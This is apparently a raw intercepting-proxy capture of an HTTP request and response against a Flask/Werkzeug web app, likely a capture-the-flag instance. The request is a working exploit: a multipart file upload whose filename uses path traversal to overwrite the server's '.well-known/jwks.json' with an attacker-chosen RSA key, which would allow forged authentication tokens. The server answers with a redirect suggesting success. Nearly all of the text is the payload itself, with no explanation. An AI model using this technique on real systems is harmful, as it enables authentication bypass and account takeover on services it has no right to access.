 ?
http://154.57.164.74:30280
History (3/3)
Send
Request
Pretty
Raw
+
cMOzN4Eq0vFxw1SDXqHBppb56H6JeTQfsgnlaiANAyrSxTzNYC40mF159DBpa8cCW4uaIwFsuk
-mA
------WebKitFormBoundaryAmjBTLJRtBCclAPI
Content-Disposition: form-data; name="message"
teste2
------WebKitFormBoundaryAmjBTLJRtBCclAPI
Content-Disposition: form-data; name="attachment"; filename="../static/.we
ll-known/jwks.json"
Content-Type: application/json
{
"keys": [
{
"kty": "RSA",
"use": "sig",
"alg": "RS256",
"kid": "key-1",
"n": "kVWjnuOAiIjO_crJT-VJFT2Zo4TzOhidFVam20h4wBal9WpxFKnsXJqN2Bmz-G
VEMcy_tDofWIcFi2uBNM0FEFE5nwx7vIQwHyFynlPpc_rNWxiBzu-HOhqu-UlIiJGDWTcmVPpX
TdC73NsV0_ZJ61eGXBVm1xKtOktcRZMkSM4Nntfc-l3ZGOSLmwCDA2j6YFTk_jWt3XDJNkXqoR
AmPgA8dMLHDNflu3DZUd8OA1Y-pBkOOeS1tD-DbAZb5iS74UYJQzG4ei0YXxE9QWwk3SAaaJky
csaSSG0YKNls9XXaNB7284kXtLRQhWzxP_51Jj0XikwvGKoNINR7TPZmQw",
"e": "AQAB"
}
]
}
------WebKitFormBoundaryAmjBTLJRtBCclAPI--
Response
Follow redirection
Pretty
Raw
Preview
+
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.4 Python/3.13.14
3 Date: Fri, 13 Nov 2026 16:29:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 197
6 Location: /chat
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>Redirecting...</title>
12 <h1>Redirecting...</h1>
13 <p>You should be redirected automatically to the target URL: <a
14 href="/chat">/chat</a>. If not, click the link.
15